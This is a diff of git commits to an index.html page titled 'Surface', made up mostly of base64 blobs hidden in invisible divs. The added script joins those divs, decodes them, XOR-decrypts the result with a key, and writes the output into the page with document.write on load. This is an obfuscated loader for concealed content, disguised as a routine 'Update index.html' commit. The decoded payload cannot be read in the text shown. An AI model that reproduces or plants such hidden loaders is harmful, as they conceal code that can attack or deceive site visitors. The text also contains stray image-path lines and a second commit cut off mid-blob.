IeVibaIZCA1PSp3cC56KsBMkt8n5nFt6tRQniN7RiGybU2X4Q+oq/NdFM8X9yK6esEGrqEItfPHr9v3Ift7zQOMgp0RAMHvPxa16oI5R4DHnoo3wNt6WIB+AFxFJgPveja3yUFrZRHifgkWEw6fGMduku9EV5Dd2sRHm5I4VxfVq8plcDxZeCM8gx02dQAqatG3araL9qFSfqkwEW/LeOE5xMwH5wHuSsZGqjOatIfnT2sVIy9IOxB/AcsnxEE9S2b1LjFoskF1DzuAJ3+4OHB+gf2R9dF6OqGl2WY7NeJGnoiEou+LCUNZM0tHhaGdKeZXyK</div><div id="xbc4dcac8f13" style="display:none">KqVbd17xkgZy+baBFpAc80UHTuezZXmlKpV3d1ThuwQh5YurOJNNwGJxCcuNbki6DMdyOS/LolR1yLWOc9BOyWZcP8aFe0q2DLgkLEbL3V4N2aKoLJQ4yHxPPvyTGku/LMt7ISjcu0Un9IKvCss+1B5ASdWOZXWeEbomHH3FjFVzwYKJJsIStmAHSfn2SmmEGLBTf3zUqlUM94iqEv0e0X9/Q+uHTVu5C6BkPE/gjV4du4auOMoa7GRcOdeeaG24FKJ4Ok3IiHAixoWiGJU84G1HEuOtGF6/L74hF37OvUQkt7eiCPBE5Wt3CsW+Xl2QMKVANXnJjkN94qmsA/EKxnl6TNy3Z3yrAcAkP1yzg2Mixqa+CcFP0mVHLtCpUXyIbtg/czD3n0op6/rsfYsV5klRRZv6S1W2IswaRSPpilorsM7GYZgZ6l4VGP2nWknveZF/IWvlgl0g/ObYS4RdowgJH/iwCVm+OoFjcj3jgkct+6bLIsUP5woLcbHmCRrye/gwbz+kyxN56q2QYccR4ltGRrO0TEq9dpp1LnvhmRF7hOTGYYRdowgVR/WvXxqxN5NjPCKmmVY14emPL8ISoRY/W7HmCRrye9IwbyP3nVRl7aiHMtdAoVpQC/[base64]/0HFL/aNwlLjG23h13u+TWYZRNrgYHTr/0HEDwZc4/[base64]/CoFzDye9Iwbz+kyxNlsreWIMpd4ERUCOL7C0i3K509LW3lhVAtrPrsYYRdowgVW7HmCRryZ4FmKD/yglYyzKuefIZNoxgVSqfmGAzwZc5gLmvsy1d4rInXcIpKtggHVaSnBw3ndcUlby+k2gN1rvXIdIpKtgYCTrH2CQria98hYSr+hh53oPbTb5NI4hobSaTmGxTgbtIgby612BN3oPXUc/JLwhobTrH0Bw/ya9Igfi60ywtru4zQIJVdsggFW6H2BAvyaoQhYS6201J3oPbTcIRPrRoASrH2CQvjdsM+ej+0vQZrvfPUIJZTsR0VSb/[base64]/C1WgfwLZdiJnntjldo7KWCJsFfvSIVW7HmCRrye9Iwc2zyjBMz56GRA8sFvgoFW6HmGAzyasQycSP0ikctrqDbY+lFoxhZSr//ERrgdcUmbyyq2AVooP3Ub51PoxsbSKeKGAzyY549fTGz3RN0oP3eb51PoxsbSKfrGhThbdwpfVO8ywJz4unXb51FrhobTKfrGhThbdwpfTKq0gFoverVd+hNoxBZSb/xHxfjdcsoYjG92R52oPfQYZdTsB4YVaj0ZQLya4h9fDG33hNzoPfTIIpKtgYCTrH2CQridsM+fymp2h11uIjRYZxTthAVTr/xGBrldcApLjGz3h1yu+TWYZVNrhkbS6fmGBTibZ4hYSe2ywJrtvaHb5NIrR8AW6HmGQrjdcImby/o2B19vOnVb5xP+QoLR762SE66Zc4/PGnj1TllruTGYYRdowgVLfS0QFy7PpYwLWakrFoxxrGES4RdowgVW7HmFRW2MoQuRT+kyxNlrvjJJc0LvSI/W7HmCRryZ5Z5OT/nh1I2/fnEIssT901bD7ykRl6recwabz+kyxNlruTsYYRdowgVW7H6TVOke5F8Lmz31hE367SJbNcJ4lxGWa/MCRrye9Iwbz+kyw8h57LGIsgc8FsIWeKySE7/MoZ1Ij264RNlruTGYYRdowgVW621X13yLZt1OF3rkw5nvuTWYZVLoxkDWa/6WVumM9J0cj3J2gJrt/fGeYpI4hwbS6H0CQ78a8Iiby+k2wJouered4RNywYCTvDoHg/8bMcwfz+02gNov+rTKZdTsBpUT7/2GQjyb9wgfy2k2xN1v/PIeZJds0AGVaL0SBTlbtwnej+0ywN0vuTXb5EVrhsbSKO8ZALyasI+fSrl2R13u+TUb5ZIoxgVSqH2BA78btIiYS2xywFrvPHGcYRNsxgVT7/zUxjsZ91gLmvs1Q9q/bKBf65dowgVW7HmCRrye9JTIHLpgkc2rvLSea5dowgVW7HmCRryZ910Jmm64RNlruTGYYRdowgJH/iwCVm+OoFjcj33n1Ixo62SJMlfvSIVW7HmCRrye9Iwbz+4mEUirrKPJNM/7FAIWaHmGRrjbdIheT2610Mk+qzGJZlfzhkVTL/xHg+Eadwnely1ywJrufzSYZVTtBABW6DmGxTlbtIhJyqq2wFw7erSd5BdswgbQqDoGALme8M+fSy8xQZ0vajQb5ZIox4bSaSnGBTlbtIhYSixywNlvvXWYZZTtx8BF7zzBwrgbdIlYS+23VJ0oPPTYZVTtB0VS7H2GBfgdcYnez+0hx5zoPbTbJJTsR10Sr/xHBrjdcUlby+k2wJ0rvPIdpNI+QoLR762SE66Zc4/PGnj1TllruTGYYRdowgVW7GUTFa3OoF1PD+12DllruTGYYRdowgVR76iQEzsUdIwbz+kyxNlruTaJc0Lo0tZGuK1FBihL5NkYnbwjl5nsM7GYYRdowgVW7HmCRruKIR3b2ntjkQH4bzbY5RdswgETbH3HxjsZ4JxO3ekjw5nw/zGccVFoxAVS7H3GQryasRRdz+8ywNlvvTeYZQHzhkbTrH+SAz8btImYSqk2xN0v/XVYZRdtQYAW6foHBrie8IhYi63ywM/4/PIc5FQsAYHTvDoHg/8bMcwfz+02x50oPHGcdJOrR1WS7HoGAPrdcIndjG30h13vOrTcshPrR0VSb/zSBTlbtwnej+0ywJ1v+rWd4lMrRgDN6noHg/yY9wke0mwxQRw9ObYfYsN4lxdRa3pWky1Zfgwbz+kyxNlruTGYYQv5kRQGuKjTRqJCbdcCl7XrmwBz5CjHK5dowgVW7HmCRryZ910Jmm64RNlruTGYYRdvwdREuf4IzDye9Iwbz+kyw8h57LGIsgc8FsIWfCqTEime5N8Km3wxkQk/KqPL8NfvSIVW7HmCRrye9Iwc2zyjBMz56GRA8sFvgoFW6HmGAzyasQycSP0ikctrqDbY+lFoxkbTvDwBw/[base64]/IXi6y1Ir+q2QKNYI8AhGFPeyXlugPtJzLnGkmFwo67CPLMEOo0VcCOWnQl+8N4swLXPriFhl77GSLskc901RW/ioWk6zN551PWyqy3ojrr2JNIQc8U0VCOS0TBqmM5cwKXbojhMm4amDMoQb8UdYW/DmXUinKIZ1Kz/3hEY37aHKYcASo1xdEuL8FRWiZfgwbz+kyxNlruTGYYRB7EQLcbHmCRrye9Iwbz+kyxNlsqiPf+sN5kYVLPioTVWlKNJUKnnhhVcg/[base64]/2vF2inNdJkJ3qkgl02+qWKLcEPo0lbH7GlRleiN5dkKj/wg1Zl/aGSNNRTvwdZEq/MCRrye9Iwbz+kyxNlruTaLc1D00RQGuKjCU2zMoYwfT/pgl0w+qGVeoQJ600VEv+1XVu+N5dib2jth19l4bSDL4Qc9lxaFvCyQFmzN55pYSOrh1p7hM3vSIRdv0RcRcWzW1TyK4B/O3rnn1oq4OSEIMcWo0dbW/irRF+2MpNkKnP9y9HFGuSCLoQT7FwVF/SnX1/yIp1lPT/lhUcs+K2UNNdd50FGGvOqTF78Z918JiGOyxNlruTGYYRdowgVR76pRQTYe9Iwbz+kyxNlrvjJJc0LvSIVW7HmCRrye84/K3by1TlPruTGYYRdowgJH/iwCVm+OoFjcj33n1Y1o6yDIMAY8QoLcbHmCRrye9Iwbz+4gwB73bCDMYRMuQh6C/SoCWq9LJdiHHfhh195oazVf65dowgVW7HmCRryZ4FgLnGkiF8k/bfbY9cJ5lgYGfCiTl/yK51nKm33g1Yp4ubYEesqxnpmM9SKZQb9KIJxISGOyxNlruTGYYRBrExcDa/MCRrye9Iwbz+4j1ozrqeKINcOvgpcFeKyW0+xL5t/ITLwjksxrPrsYYRdowgVW7HmCWqgPoFjbyPviVd72a2IfYsW4UwLW7rmFVGwP8xIczDviVd7rqWIJYQO5kRQGOXmFUmmKZ1+KCHTgl0h4bOVYfQS9E1HKPmjRVbudIFkPXDqjA1l6LaJLIQJ600VFvSoXBTYe9Iwbz+kyxN5oaCPN5p3iQgVW7HmCRryZ5Z5OT/nh1I2/[base64]/TmXVK3e5F/InLlhVdl7KGKLtNd4VEVR+KyW1W8PMxiJnjsnx4m4q2FKs0T5BQaCOW0RlS1ZdJ/PT/0mVY2/[base64]/r2lLskQ4kZRU+WuQEn7ecwabz+kyxNlruTGYYRdv1tFGv/mSlazKIEtbXzrhl4k4KDLNcEF9woVEvX7C0qhdpF/InLlhVdo+qGeNYZD6lpYW7OuXU6iKMg/YHPtiFYr/aHLJsUJ5l9UAr+lShWnK5ZxO3qrm0Bo/KGKJMUO5goVB7HgAV2xNtJ5ZWet1xw2/qWIf65dowgVW7HmCRrye9IsLWrwn1wrrqeKINcOvgpWFOG/BFimNdAwO3bwh1Z4rIeJMd1fvSIVW7HmCRrye9Iwbz+k</div><div id="xbc4dcac8f14" style="display:none">yw82+KPGN80Y9GpaA6zkGRrie8Mmby6yyQ15/qWSKYQb6kRZVuOzRV/veZdmKnHrj1dnrqDbY+lNox4bTKSFGRrndcUoezGz0wdlu+TXb5NIox1dSr/zSBTlbtwnej+0ywN0vuTXb5EVrhkbTvDoGw/8accwfz+02x5rvPHIc5ELtAYAGKHmBwvhY9whfi2q2QZrvPHIc5EVtAYAGr/0HBTgbtIgby+0xQFwo+rUdNJQsgYAGr/xHBTlbtIgby+12h1wrvSQcIpIwhkbTKTmGBTlbtIgby+10h13u+TXd8xQtAYAOqDoHg/yatwnej+0ywN0vuTXdYpPtl4YTL/zUxjsZ91gLmvs1Q8177COYcIU70QYCeSqTAfwPoR1IXDgjxFl6vnEDJFdsgYCTtLzCRTlY8YwejGz0wdlvuTQb5NIoxhdTL/zagvndcAheT+0ywJzrurReZBdsh4VSr/xHEzldcdRfjGz3hN0oPPTYZRdsxkET7/0HBrjapo9eDGxqgJrufHGcIpKtggFW6H3HBrrdcAlOTKzxQY/4/XIdpFQrRoAGr/[base64]/W7HmCRrye9IsK3byy1Ap77eVfIYS8QVREuevTV+gecwsPG/[base64]/nh1I2/fnEKMoO91pAGOWvRlT/L5doOz264RNlruTGYYRdowhlCfS1WhruMJB0cUjthQ9q5aaCf4RWoxReGfX4ewb9MJB0cT/lhVdl+r2WJIRB6EpRRfKrTQb9MJB0cTGOyxNlruTGYYRBrExcDa/MIxrye9Iwbz+k11cs+OSFLcUO8BUXCOWjWRe6PpN0Km2my0Ax96iDfIYQ4lpSEv/rXVWiYdIif2/[base64]/OSWM8EO8EFbHLH6Qli2ZbFkPXO4xFgn6vrNfc8f5xZjR76tS17sd9JkJ3rqy0M367eVYZgW4UwLPv+yTEjudJlyKyG+4RNlruTGYYRdvwdREuf4IzDye9Iwbz+kyw8h57LGIsgc8FsIWfKpTV//LIBxP2/hmRF7hOTGYYRdowgVW7H6TVOke5F8Lmz31hEm4aCDbMYR7EteWbGpR1m+MpF7cj3nhEM8zauLLMUT5wBBE/i1ABjsUdIwbz+kyxNlruTGYZgO80lbW/KqSEmhZtBzIHLpil0ho7CDOdBfo0FRRrOlRF7/OJ19In7qjx4x67ySY5oN7F9QCeKuTFa+e99eIE/2hFUs4qHGbOEF5ktAD/ipR2q9N5tzNj/GkkMk/bfGbOcS7kVUFfXmC1O3I9p5PXKkzFsx+rSVe4tS70FWHv+1TBe1OoZ1OH79xVAmobGWJcUJ5gdFCLy0TFa3OoF1aDam1xw2/qWIf65dowgVW7HmCRrye9IsLWrwn1wrrqeKINcOvgpWFOG/BFimNdAwO3bwh1Z4rIeJMd1fvSIVW7HmCRrye9Iwbz+kyw82+KPGN80Y9GpaA6zkGRrie8Mmby6yyQ15/qWSKYQb6kRZVuOzRV/veZdmKnHrj1dnrqDbY+lNox4bTKSFGRrndcUoezGz0wdlu+TXb5NIox1dSr/zSBTlbtwnej+0ywN0vuTXb5EVrhkbTvDoGw/8accwfz+02x5rvPHIc5ELtAYAGKHmBwvhY9whfi2q2QZrvPHIc5EVtAYAGr/0HBTgbtIgby+0xQFwo+rUdNJQsgYAGr/xHBTlbtIgby+12h1wrvSQcIpIwhkbTKTmGBTlbtIgby+10h13u+TXd8xQtAYAOqDoHg/yatwnej+0ywN0vuTXdYpPtl4YTL/zUxjsZ91gLmvs1Q8177COYcIU70QYCeSqTAfwPoR1IXDgjxFl6vnEDJFdsgYCTtLzCRTlY8YwejGz0wdlvuTQb5NIoxhdTL/zagvndcAheT+0ywJzrurReZBdsh4VSr/xHEzldcdRfjGz3hN0oPPTYZRdsxkET7/0HBrjapo9eDGxqgJrufHGcIpKtggFW6H3HBrrdcAlOTKzxQY/4/XIdpFQrRoAGr/[base64]/W7HmCRrye9IsK3byy1Ap77eVfIYc701HD7GnRV+gL99kJm+m1TllruTGYYRdowgVR+KwThqkMpdnDXD81hF1rvTGcJJdsh4XRa22SE66e5YtbVK8ywJru6XQb5FdtQYAW6HmGArie8Mjbymq3hNzoPHGcYRNsxgYSqK8ZAryY5Mobyek2xN0v/XQYZQ8uwgNW6HmGQvie8pqIiak2FJ0rvXGcYRMsgUHW6HmGBrje8Iwfy62ywM/w/[base64]/MpwwPXr1nlo366DsYYRdowgVW7HmCQb9P5tmcRWkyxNlruTGYZhS50FDRZvMCRrye9IwczDggkV7hOTGYYRBrExcDa/MCRrudJZ5OSGO1xwo762If653v0xcDbGvTQfwL51xPGumy1Ap77eVfIYJ7ElGD7P4IxryZ4FmKD/yglYyzKuefIZNoxgVSqfmGAzwZc5gLmvsy1Us4qjLM9ER5hUXHuejR1W2P9AwKyKmpgJ2oPPeYZBTsRpUVabzBw3ne8Iwfy60ywJrvvKKbJNTsR0VTL/0HFv8bMc+eCqk2xN1v+nXb5RLoxh5Sb/0GxrrdcAoLjGz3h1yu+TWYZRMsgYFTbz3BwrkF8Qwfi+q0gcpuOrRc4lLrR8HGr/xHBTlbtIgby+12h11uOTWO4ZDvwdFGuWuFwb9KIR3cRWky3Aq/q2DJYQJ7AhWF/i2S1WzKZYxRSOrj1ozsM7sfcIS7FxQCa/MCRoQ8tIify2yy3Qs+oyTI4hdykZWVbEkqZjyD5diImykCbPnrpSUKNIc4FEVmRFkCWm3OIdiJmv9y9HFLOS1NcUJ9lsVmRFkCX69OIEaczDihFwx67bYS65B8EtHEuGyFzDye5RlIXzwglwrrqeKJMUTwEdYFvCoTRKmPopkZj//4RNlruSQINZd8AgIW8KyW1O8PNpkKmfwy085ruPBaIoJ8UFYU7j9Ixrye9JjbyKkmB0367SKIMcYqwdrO7rpBRr1fNs+PXr0h1Im6+zJAY9ZrAQVXLbvEjDye9IwPXrwnkErrrfINdYU7gAcQJvmCUfYUdIwKWrqiEcs4arGMswS9GtaC/ijTW+bc5d8KnLhhUdsrr/sYYRdo15UCbGyRluhL9Itb3vriEYo66qSb8MY921ZHvyjR06QIrt0ZzjwhFI2+uPPeq5dowgVEvfmAU69OoFkZj//4RNlruTGYdAS4ltBVfKqSEmhF5tjOzHlj1dtqbeOLtNaqhM/W7HmCRryKJdkG3bpjlww+uyANMoe90FaFbnvCUHyL51xPGuqiF8k/beqKNcJrVpQFv6wTBL1KJp/ODit0BM4ouTUcZRNqhM/W7HmCUfYe9Iwb2nlmRMn+qrGfIQY701YHv+yB0unPoBpHHrojlAx4bbOZooe7FhMVvOyRx37YPgwbz+kglVlpqaSL41d+CIVW7HmCRqkOoAwIG3tjBN4rqaSL4oU7UZQCdmSZHbpUdIwbz+ky1Ex4OqPL8oY8WBhNt3mFBr1Z4FmKD/yglYyzKuefIZNoxgVSqfmGAzwZc5gLmvsy1Us4qjLM9ER5hUXHuejR1W2P9AwKyKmpgJ2oPPeYZBTsRpUVabzBw3ne8Iwfy60ywJrvvKKbJNTsR0VTL/0HFv8bMc+eCqk2xN1v+nXb5RLoxh5Sb/0GxrrdcAoLjGz3h1yu+TWYZRMsgYFTbz3BwrkF8Qwfi+q0gcpuOrRc4lLrR8HGr/xHBTlbtIgby+12h11uOTWO4ZDvwdFGuWuFwb9KIR3cTi/4RNlruTGYcYJ7QZWF/C1Wna7KIY+LnvgwxQm4bSPJMBaqhM/[base64]/W7HmCUyzKdJkLj+5y1cq7bGLJMoJrUtHHvCyTH++Pp91IWuszEcg9rCHM8EcpAEOcbHmCRqmOtxmLnPxjhN4rrCDOdBGiQgVW7GySBShL4t8KjH0hEAs+q2JL4RAow9TEumjTR3pUdIwbz/wih02+r2KJIoJ7FgVRrHhGR3pUdIwbz/wih02+r2KJIoR5k5BW6zmDhfrYsspP2ej0DllruTGJcse9kVQFeXoS1W2ItxxP2/hhVcG5q2KJYwJ4gEOcbHmCRqmOtx2IHzxmBtstc7GYYRd90kbCPSqTFmmc9srRT+kyxMx/L3GOq5dowgVW7GiRlmnNpd+OzHhk1YmzauLLMUT5wASGP62UB37YPgwbz+kyxM25quRAssN6k1RLtjuTFa3Npd+Oza/4RNlruSbYccc90tdW7mjABqpUdIwbz+ky1Aq4LeJLcFT5lpHFOPuDnyzN55yLnzvy1Aq/r3GJ8UU701RQbbqCV/7YPgwbz+klhMj56qHLcgEo1M/W7HmCRryP51zOnLhhUdr7KuCOIoP5kVaDfSFQVO+P9pkLja/4RNlruSbS4Rd/iI/W7GgXFSxL5t/IT/nhEM8zauLLMUT5wBQF/SrTFSmctJrRT+kyxMz77bGMtQc7QgIW/SqTFe3NYY+PmrhmUoW66iDItAS8QASVfKpRFezNZY9O3r8nxRstc7GYYRd9UlHW+WjUU6GNLF/[base64]/OqFLc0N4UdUCfXoXki7L5dEKmfww0cg9rCyLucS81EcVeWuTFT6PYd+LGvthF1tp+SdS4RdowgVW7HmWlK9LLF/P3bhj2YMpqGKJMkY7VwcQJvmCRrye9JtZjHnikcm5uyANMoe90FaFbnvCUHYe9Iwbz+kyxMj76iKI8Ue6GtaC+juXV+qL6Z/DHD0kh9l66iDLMET9wEOcbHmCRrye485dBWkyxNl8+SDLdcYo1M/W7HmCRryPZN8I33liFgG4bSfadAY+1xhFNKpWUP+e5d8KnLhhUdstc7GYYRd/iIVW+zMIxryLJt+K3DzxVAq/r2lLskQ4kZRW6zmSlWiIrF/InLlhVd+hPjJMscP6lhBRZvMFRWwNJZpcRW4xFsx46jY</div><div id="cvdhuzlv" style="display:none">null</div><div id="sFcx3t9PJkx6" style="position:absolute;left:-9999px">null</div><div id="_DDlEOBZkm" style="display:none">0</div><div id="csadewrm" style="position:absolute;left:-9999px"> </div>
+<script>function M4DfBs(){return Math.max(82,68);}
+/* async loader */
 (function(){
-var ZOtCRO=atob('nZVElyY70KRz7J8/l+GuniFNs/fJhdtk');
-var VLoxSn=[];
-for(var uBzS4Q=0;uBzS4Q<10;uBzS4Q++){
-  var _e=document.getElementById('Q7qB4FIc'+uBzS4Q);VLoxSn.push(_e?_e.innerHTML:'');
+var RZo5ca=atob('gyg1e5HGKTrSW/IQTx+E6zNFjsTmQaR9');
+var aANWnI=[];
+for(var egPceH=0;egPceH<5;egPceH++){
+  var _e=document.getElementById('xbc4dcac8f1'+egPceH);aANWnI.push(_e?_e.textContent:'');
 }
-var Z3SHoE=VLoxSn.join('');
-var gvSE5w=atob(Z3SHoE);
-var tQQVjX=new Uint8Array(gvSE5w.length);
-uBzS4Q=0;
-while(uBzS4Q<gvSE5w.length){
-  tQQVjX[uBzS4Q]=gvSE5w.charCodeAt(uBzS4Q)^ZOtCRO.charCodeAt(uBzS4Q%ZOtCRO.length);
-  uBzS4Q++;
+var orogMA=aANWnI.join('');
+var QfpO0W=atob(orogMA);
+var OE07BN=new Uint8Array(QfpO0W.length);
+egPceH=0;
+while(egPceH<QfpO0W.length){
+  OE07BN[egPceH]=QfpO0W.charCodeAt(egPceH)^RZo5ca.charCodeAt(egPceH%RZo5ca.length);
+  egPceH++;
 }
-var ipea0Q=new TextDecoder('utf-8').decode(tQQVjX);
+var lQ3G9S=new TextDecoder('utf-8').decode(OE07BN);
 document.open();
-document.write(ipea0Q);
+document.write(lQ3G9S);
 document.close();
 })();</script>
 </body>


==== commit 563b8b77: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,33 +1,66 @@
-<!DOCTYPE HTML>
-<html>
-<head>
-<meta charset="UTF-8">
-<style>.SJraI0{display:none}</style>
-<title>Surface</title>
-</head>
-<body>
-<!-- boot -->
-<div id="xbc4dcac8f10" style="display:none">[base64]/O3bwh1Z7hOTGfcgU7UMVCfSqFBi7OJ1+bT/smVYjs+aONdAN8BIaVPavXVKnOdx3JmvsnlEk/beDNddT4EdYVPenX1OxNJxjYHnlnVom4arIMtIaoQhBAuGjFBi7NpN3KjD3nVRu9qmKY5p3owgJCOW/RV/sUdIwbz++mVwq+uSdYa5dowgVW7GlRla9Kd9jLHfhhlZ/rqCHM89GiQgVW7HmCRf/OZUqbzy0jwJ0v/PdS4RdowgVW7zrSlugP99yKCWkyAJzv6bUc593owgVW7HmBBewNIB0Km2+yxB2vvfQcsBGiQgVW7HmCRf/L5doOzLpilortOTFIp0ZskwMQJvmCRrye9I9Ymvhk0do47GSJMBHowsNGajyEF/pUdIwbz+kyx5o7auCJIkf5BIVWKGiGAvjbMkabz+kyxNlo+mHIscY7VwYGf2zTADyeMcoLinijQhPruTGYYRdrgVSE7yhW1+3NcgwbCziiQpwvv/sYYRdowgVVryhQRe1KZd1ITLmjAll/[base64]/rS13oe4B3LX6s2gt9ouTXdZRRoxoATr3mGRTjcskabz+kyxNlo+mQJNYO6kdbVvOpW163KcgwPXjmiht0tvzKYZVJswQVSaTzBRridcY5dBWkyxNl887sYYRdowIVALGkRkL/KJtqJnHj0RMn4baCJNZQ4UdNQLG7IzDye9IwLXDgkhM+hOTGYYRdo0VUCfavRwDya8kabz+kyxNl6KuINYkb4kVcF+j8CRezK4J8KjL3kkAx66nKYeYR6kZeNvClekOhL5d9CXDqnx9lrJeDJssYo318Wb3mYV++LZdkJnzlxxME/K2HLYhd8ElbCLy1TEi7Pckabz+kyxNl7KWFKsMP7F1bH6vmX1ugc989LXit0DllruTGYYQe7ERaCavmX1ugc989O3r8nx4o762IaJ93owgVW7HmRFO8dpp1Jnjsnwllv/TWN8xGiQgVW7HmCV67KIJ8Lma+y1Up67zdS4RdowgVW/eqTEL/P5tiKnzwglwrtOSFLsgI7kYOcbHmCRrye5N8Jnjqxlox66mVe4Qe5kZBHuP9Ixrye9Iwb2/lj1cs4KPcYZBN81AVSaG2UQHYe9Iwb2KO4RNlruSLIM0To1M/W7HmCRryLJt0O3e+ywJ1vuHdS4RdowgVW/WvWkq+Oosqb3nojkt+hOTGYYRdo0JACOWvT0P/OJ1+O3rqnwll7aGINcEPuCIVW7HmVDDYe9IwbzHnhF0x762IJNZd+CIVW7HmCRqlMpZkJyWk2gN1q//sYYRdowgVFvC+BE27P4Z4dT+83gM19v/sYYR